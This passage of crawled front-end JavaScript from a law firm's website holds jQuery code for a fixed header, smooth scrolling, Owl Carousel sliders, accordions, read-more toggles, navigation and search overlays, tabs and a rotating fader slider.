    else {
        $(".header-fixed").removeClass("active");
    }
});



$('a[href^="#intro"]').on('click', function(event) {
    var target = $(this.getAttribute('href'));
    if( target.length ) {
        event.preventDefault();
        $('html, body').stop().animate({
            scrollTop: target.offset().top
        }, 1000);
    }
});


// if arrows are needed on the home page slider:

/* $('.home-slider').owlCarousel({
         margin: 0,
        nav: false,
		dots: false,
        autoplay: false,
		//autoWidth:true,
       fluidSpeed: 4000,
        autoplaySpeed: 800,
		navSpeed: 600,
        loop: true,
       // navText: ["<img src='/assets/images/left-arrow.png'>", "<img src='/assets/images/right-arrow.png'>"],
        responsiveClass: true,
		responsive: {
            0: {
                items: 1
            },
			
			480: {
                items: 1
            },
			
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });*/
	
	var $owl = $('.home-slider').owlCarousel({
    items: 1,
	  margin: 0,
        nav: false,
		dots: false,
        autoplay: false,
    loop:true
});

$owl.trigger('refresh.owl.carousel');


	 $('.news-carousel').owlCarousel({
         margin: 40,
        nav: true,
		dots: false,
        autoplay: false,
		//autoWidth:true,
       fluidSpeed: 4000,
        autoplaySpeed: 800,
		navSpeed: 600,
        loop: true,
        navText: ["<img src='/assets/images/left-arrow.png' alt='Previous Item'>", "<img src='/assets/images/right-arrow.png' alt='Next Item'>"],
        responsive: {
            0: {
                items: 1
            },
			
			480: {
                items: 1
            },
			
            768: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    });
	
	$('.news-carousel').find('.owl-nav').removeClass('disabled');
$('.news-carousel').on('changed.owl.carousel', function(event) {
	$(this).find('.owl-nav').removeClass('disabled');
});



$('.accordion-toggle').on('click', function(event){
    	event.preventDefault();
    	// create accordion variables
    	var accordion = $(this);
    	var accordionContent = accordion.next('.accordion-content');
    	var accordionToggleIcon = $(this).children('.toggle-icon');

    	// toggle accordion link open class
    	accordion.toggleClass("open");
    	// toggle accordion content
    	accordionContent.slideToggle(250);

    	// change plus/minus icon
    	if (accordion.hasClass("open")) {
    		accordionToggleIcon.html("<img src=\"/assets/images/toggle-icon-x.png\" width=\"32\" height=\"16\" alt=\"Toggle Button Open\">");
    	} else {
    		accordionToggleIcon.html("<img src=\"/assets/images/toggle-icon-plus.png\" width=\"16\" height=\"32\" alt=\"Toggle Button Closed\">");
    	}
    });
	$('.default-open').first().click();



});

// original readmore using Bootstrap:



  $("#readmore").on("hide.bs.collapse", function(){
    $(".readmore").html('Read More');
  });
  $("#readmore").on("show.bs.collapse", function(){
    $(".readmore").html('Read Less');
  });


  $("#readmore_sm").on("hide.bs.collapse", function(){
    $(".readmore").html('Read More');
  });
  $("#readmore_sm").on("show.bs.collapse", function(){
    $(".readmore").html('Read Less');
  });
  
  
  
 

--- FILE ---
content_type: application/javascript
request_url: https://www.bergersingerman.com/assets/js/global.js?ver=1
body_size: 267
content:
function openNav() {
    document.getElementById("MainNav").style.height = "100%";
}

/* Close */
function closeNav() {
    document.getElementById("MainNav").style.height = "0%";
}

/* Open */
function openSearch() {
    document.getElementById("SearchNav").style.height = "100%";
}

/* Close */
function closeSearch() {
    document.getElementById("SearchNav").style.height = "0%";
}

function openCity(evt, cityName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(cityName).style.display = "block";
    evt.currentTarget.className += " active";
}

$(function() {
        $('ul.fader li').hide();
        $('ul.fader li').css('position', 'relative');
        $('ul.fader li').css('top', '0px');
        $('ul.fader li').css('left', '0px');

        var max = $('ul.fader li').length;

        function showSlider() {

            if(localStorage.slider) {$('.fader').find('li:nth('+localStorage.slider+')').fadeIn(0);
                localStorage.slider = parseInt(localStorage.slider,10) + 1;
                if(localStorage.slider >= max) localStorage.slider=0;
            }else{
                 $('.fader').find('li:nth(0)').fadeIn(0);
                localStorage.slider=1;
            }
        }

        showSlider();

      });

	  $('.alphabet .equalHMR').on("touchstart", function (e) {
'use strict'; //satisfy code inspectors
var link = $(this); //preselect the link
if (link.hasClass('hover')) {
    return true;
 }
else {
   //link.addClass('hover');
   //$('ul > li').not(this).removeClass('hover');
   //e.preventDefault();
   //return false; //extra, and to make sure the function has consistent return points
  }
});